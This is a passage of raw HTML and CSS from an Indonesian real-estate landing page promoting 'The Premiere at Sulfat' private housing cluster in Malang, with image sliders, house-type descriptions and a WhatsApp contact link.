								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Prpmo-LP-Terra.webp" alt="Prpmo LP Terra" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-Aqua-Ready-1.webp" alt="Promo LP Aqua Ready (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-Hybrid.webp" alt="Promo LP Hybrid" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-Sulfat-2.webp" alt="Promo LP Sulfat 2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-Quera.webp" alt="Promo LP Quera" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-2.webp" alt="Promo LP 2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-Aqua-Indent.webp" alt="Promo LP Aqua Indent" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-Aqua-Ready.webp" alt="Promo LP Aqua Ready" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP-Ozone.webp" alt="Promo LP Ozone" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 10"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://thepremiere.co.id/wp-content/uploads/2024/09/Promo-LP.webp" alt="Promo LP" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e06445" data-id="5e06445" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e352a9c elementor-widget elementor-widget-heading" data-id="e352a9c" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:46,&quot;end&quot;:54}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">penawaran spesial HUNIAN PRIVATE CLUSTER EXCLUSIVE di Kota Malang</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c90890e elementor-widget elementor-widget-heading" data-id="c90890e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:54}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Premiere at Sulfat - Hunian Private Cluster di Kota Malang</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8371e95 elementor-widget elementor-widget-text-editor" data-id="8371e95" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:46,&quot;end&quot;:54}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dapatkan pengalaman hunian istimewa di &#8220;The Premiere at Sulfat&#8221;, Hunian private cluster lantai dengan konsep modern di jantung Kota Malang. The Premiere at Sulfat menawarkan kehidupan hijau yang tak tertandingi. Segera miliki rumah impian Anda di sini!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4032c1c elementor-mobile-align-justify elementor-laptop-align-justify elementor-widget elementor-widget-button" data-id="4032c1c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dapatkan Promo Special Ratusan Juta</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0f84da3 elementor-mobile-align-justify elementor-align-justify elementor-widget elementor-widget-button" data-id="0f84da3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=62811336696&#038;text=Halo+Apakah+saya+bisa+mendapat+informasi+lebih+detail+tentang+Hunian+Private+Cluster+Exclusive+Malang+di+The+Premiere+at+Sulfat%3F+%28CampaignThePremiereatSulfat%29&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Chat on WhatsApp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9357968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9357968" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3109c1a" data-id="3109c1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36d7c4e elementor-widget elementor-widget-video" data-id="36d7c4e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/IuNxLHx2574?si=MMKx19N52HR0mD7C&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd633e5" data-id="cd633e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2853fd elementor-widget elementor-widget-heading" data-id="f2853fd" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large"><a href="/detail-hybrid/">Type HYBRID</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d5ffabd elementor-widget elementor-widget-text-editor" data-id="d5ffabd" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Welcome to Type Hybrid, bagian eksklusif dari The Premiere at Sulfat! Menghadirkan konsep hunian modern dengan lebar 5.5 meter, tipe ini dirancang khusus untuk memenuhi kebutuhan tata ruang dan kenyamanan hidup Anda.</p><p><strong>Desain Compact yang Nyaman, Tiga Kamar Tidur yang Luas dengan 2 Kamar Mandi Dalam, 1 KM luar, Ruang Laundry Modern, Ruang Maid, 1 KM Maid dan Akses Balkon Depan dan Belakang.</strong></p><p>Type Hybrid di The Premiere at Sulfat adalah jawaban atas kebutuhan hunian yang menggabungkan kepraktisan, kenyamanan, dan desain yang elegan. Jadikan rumah ini tempat di mana impian dan kenyamanan bertemu.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1d43427 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1d43427" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="/detail-hybrid-agent/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE TYPE HYBRID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7722bec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7722bec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200721" data-id="7200721" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a9918 elementor-widget elementor-widget-text-editor" data-id="c7a9918" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:42,&quot;end&quot;:52}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Temukan Hunian Impian Anda LAINNYA</p>								</div>
				</div>
				<div class="elementor-element elementor-element-defa92d elementor-widget elementor-widget-text-editor" data-id="defa92d" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:47,&quot;end&quot;:56}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>THE PREMIERE &#8211; EXCLUSIVE PRIVATE CLUSTER DI KOTA MALANG</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57831da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57831da" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b848096" data-id="b848096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a12bfc9 elementor-widget elementor-widget-ucaddon_owl_sliding_thumbs_gallery" data-id="a12bfc9" data-element_type="widget" data-widget_type="ucaddon_owl_sliding_thumbs_gallery.default">
				<div class="elementor-widget-container">
					
<!-- start Thumbnail Slider -->
		<link id='owl-carousel-css' href='https://thepremiere.co.id/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css' type='text/css' rel='stylesheet' >

<style>/* widget: Thumbnail Slider */

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9{
  min-height:1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .owl-carousel .owl-wrapper-outer {
 direction: ltr;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .owl-carousel .owl-item {
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .owl-theme .owl-controls .owl-buttons div {
    color: black;
    display: inline-block;
    /* zoom: 1; */
    *: ;
    display: inline;
    font-size: 12px;
    border-radius: 30px; 
    background: #869791; 
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    border-style: solid;
    border-width: 1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .uc-carousel-sync1 .item{
    color: #FFF;
    text-align: center;
    overflow:hidden;
   
}
#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .uc-carousel-sync2 .item{
    color: #FFF;
    text-align: center;
    cursor: pointer;
}

.itemTitle
{
  font-size:32px;
}


#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .itemLink a
{
  display:inline-block;
  text-align:center;
  text-decoration:none;
  transition:0.3s;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .uc-carousel-slider-thumbs-wrapper .owl-item
{
  opacity:;
}


#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .uc-carousel-slider-thumbs-wrapper .owl-item.synced
{
  opacity:1;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .ue-item-overlay
{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  width:100%;
  height:100%;
  z-index:0;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .ue-item-container
{
  position:relative;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .ue-thumb
{
  display:flex;
  justify-content:center;
  align-items:center;
}

.itemThumbTitle
{
  transition:0.3s;
}



#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .ue-thumb-holder
{
  display:block;
}

</style>

<div id="uc_owl_sliding_thumbs_gallery_elementor_a12bfc9" style="direction:ltr;">
  
  <div class="owl-carousel uc-carousel-sync1">
    <div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/11/exterior-terra-1.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-terra-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/08/interior-terra-3.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-terra-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/08/interior-terra-2.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-terra-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/11/interior-terra-1.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-terra-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/07/denah-terra-garden.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah Standart</div>      <div class="itemLink">
    <a href="/detail-terra-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/07/denah-terra-dry-garden.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Dry Garden</div>      <div class="itemLink">
    <a href="/detail-terra-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>

  </div>

  <div class="uc-carousel-slider-thumbs-wrapper">

    <div class="owl-carousel uc-carousel-sync2">
      <a href="#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9_item1" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/11/exterior-terra-1.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9_item2" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/08/interior-terra-3.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9_item3" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/08/interior-terra-2.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9_item4" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/11/interior-terra-1.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9_item5" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/07/denah-terra-garden.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9_item6" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/07/denah-terra-dry-garden.webp);background-size:cover;"> 
    </div>
    </a>

    </div>

  </div>

</div>
<!-- end Thumbnail Slider -->				</div>
				</div>
				<div class="elementor-element elementor-element-19318a0 elementor-widget elementor-widget-heading" data-id="19318a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L5.5 Type TERRA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec16d2a elementor-widget elementor-widget-ucaddon_uc_material_bullets" data-id="ec16d2a" data-element_type="widget" data-widget_type="ucaddon_uc_material_bullets.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Bullets -->
<style>/* widget: Icon Bullets */



#uc_uc_material_bullets_elementor_ec16d2a *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_uc_material_bullets_elementor_ec16d2a .uc-bullet-active{
}


#uc_uc_material_bullets_elementor_ec16d2a .ue-icon
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
  line-height:1em;
  transition:0.3s;
}

#uc_uc_material_bullets_elementor_ec16d2a .ue-icon svg
{
  height:1em;
  width:1em;
}


#uc_uc_material_bullets_elementor_ec16d2a .uc_material_bullets_row
{
	font-weight:400;
	overflow:hidden;
	display:flex;
	position:relative;
	text-align:left;
	width:100%;
   
    transition:0.3s;
}


#uc_uc_material_bullets_elementor_ec16d2a .uc_material_bullets_row a.ue-item-link
{
  position:absolute;
  display:block;
  top:0;
  right:0;
  left:0;
  bottom:0;
}

#uc_uc_material_bullets_elementor_ec16d2a .uc_material_bullets_row:last-child
{
	margin-bottom:0px !important;
}


#uc_uc_material_bullets_elementor_ec16d2a .uc_material_bullets_row 
{
	position:relative;
	vertical-align:middle;
}

#uc_uc_material_bullets_elementor_ec16d2a .uc_material_bullets_row .uc_content_box
{
	display:flex;
    flex-direction:column;
    justify-content:center;
    align-items: flex-start;
    flex-grow:1;
}

#uc_uc_material_bullets_elementor_ec16d2a .ue-bullets
{
  display:grid;
}

#uc_uc_material_bullets_elementor_ec16d2a .ue-text, #uc_uc_material_bullets_elementor_ec16d2a .ue-title, #uc_uc_material_bullets_elementor_ec16d2a .ue-seperator
{
  width:100%;
}

#uc_uc_material_bullets_elementor_ec16d2a .ue-seperator-line
{
  display:inline-block;
  font-size:0px;
}

#uc_uc_material_bullets_elementor_ec16d2a .ue-seperator
{
  font-size:0px;
}

#uc_uc_material_bullets_elementor_ec16d2a.uc-remote-parent .uc_material_bullets_row
{
  cursor:pointer;
}

.ue-title
{
  font-size:21px;
  margin:0;
}

</style>

<div class="uc_material_bullets  "  id="uc_uc_material_bullets_elementor_ec16d2a"  >   	
    	<div class="ue-bullets uc-items-wrapper">
          	<div class="uc_material_bullets_row elementor-repeater-item-5bf99a7">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bed"><path fill="#231f20" d="M58,42C58,42,58,42,58,42l0-4.9c0-2.2-1.3-3.9-3-4.1V16c0-1.7-1.3-3-3-3H12c-1.7,0-3,1.3-3,3v17  c-1.7,0.2-3,1.9-3,4.1V42c0,0,0,0,0,0c-0.6,0.6-1,1.5-1,2.4v1.1c0,1.7,1.3,3.2,3,3.4v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h40v1  c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1c1.7-0.2,3-1.7,3-3.4v-1.1C59,43.5,58.6,42.6,58,42z M11,16c0-0.6,0.4-1,1-1h40  c0.6,0,1,0.4,1,1v17h-2v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5c-2.1,0-3.7,1.7-3.7,3.7V33h-6v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5  c-2.1,0-3.7,1.7-3.7,3.7V33h-2V16z M49,33H37v-4.3c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M27,33H15v-4.3  c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M9.4,35H10h4h14h8h14h4h0.6c0.6,0,1.4,0.9,1.4,2.1V41c-0.1,0-0.3,0-0.4,0H8.4  c-0.2,0-0.3,0-0.4,0v-3.9C8,35.9,8.7,35,9.4,35z M57,45.6c0,0.8-0.7,1.4-1.4,1.4H8.4C7.7,47,7,46.3,7,45.6v-1.1  C7,43.7,7.7,43,8.4,43h47.1c0.8,0,1.4,0.7,1.4,1.4V45.6z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">3</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-304b9fb">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bathtub"><path d="M12,37c-0.6,0-1,0.4-1,1s0.4,1,1,1h2c0.6,0,1-0.4,1-1s-0.4-1-1-1H12z"></path><path d="M56 57h-3v-2.9c4.7-1.9 8-6.5 8-11.9v-3.4c1.2-.4 2-1.5 2-2.8s-.8-2.4-2-2.8V12c0-.6-.4-1-1-1s-1 .4-1 1v21h-9c-.6 0-1 .4-1 1s.4 1 1 1h10c.6 0 1 .4 1 1s-.4 1-1 1H18c-.6 0-1 .4-1 1s.4 1 1 1h41v3.2c0 6-4.8 10.8-10.8 10.8H15.8C9.8 53 5 48.2 5 42.2V39h2.9c.6 0 1-.4 1-1s-.4-1-1-1H4c-.6 0-1-.4-1-1s.4-1 1-1h42c.6 0 1-.4 1-1s-.4-1-1-1H4c-1.7 0-3 1.3-3 3 0 1.3.8 2.4 2 2.8v3.4c0 5.4 3.3 10 8 11.9V57H2c-.6 0-1 .4-1 1s.4 1 1 1h38c.6 0 1-.4 1-1s-.4-1-1-1H17.6l1-2h26.8l1 2H44c-.6 0-1 .4-1 1s.4 1 1 1h12c.6 0 1-.4 1-1S56.6 57 56 57zM15.4 57H13v-2.3c1.3.4 3.4.3 3.4.3L15.4 57zM51 57h-2.4l-1-2c0 0 1.9 0 3.4-.3V57zM62 57h-2c-.6 0-1 .4-1 1s.4 1 1 1h2c.6 0 1-.4 1-1S62.6 57 62 57z"></path><path d="M51.4 15.5c.6.5 1.2.2 1.4 0 1.7-1.7 1.9-4.3.7-6.2l2.3-1.9C57.5 6.2 59 7.9 59 8.9c0 .6.4 1 1 1s1-.4 1-1C61 6.8 59.2 5 57.1 5c-.9 0-1.8.3-2.5.9l-2.4 2c-2-1.3-4.6-1.1-6.4.6-.4.4-.4 1 0 1.4L51.4 15.5zM51.4 9.9c.9.9 1.1 2.3.6 3.4l-4-4C49.1 8.8 50.5 9 51.4 9.9zM35 28c0 .3 0 1 1 1 1.3 0 2.3.8 2.8 2 .4.9 1.3.6 1.5.5 1.7-1 2.8-.4 3.2-.1.3.2.8.2 1.1 0 .3-.2.5-.6.4-1 0 0-.4-3.3 3-3.5 1.7-.1 3 1.4 3 3 0 .6.4 1 1 1 .5 0 1.1.1 1.5.4.5.3 1.1.1 1.4-.3.3-.5.1-1.1-.3-1.4-.5-.3-1.1-.5-1.7-.6-.4-2.3-2.5-4.1-4.9-4.1-4.2.1-4.7 3.3-4.8 4.1-.8-.2-1.8-.2-3 .2-.7-1.2-1.9-2-3.3-2.3-.3-1.4-1.1-2.8-2.3-3.8-.4-.4-1-.3-1.4.1-.4.4-.3 1.1.1 1.4C34.4 25.7 35 26.9 35 28zM8.5 31.4c.5-.3 